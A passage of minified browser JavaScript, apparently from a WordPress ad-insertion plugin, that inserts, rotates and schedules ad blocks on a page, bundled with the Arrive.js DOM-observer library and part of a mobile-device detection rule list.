"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM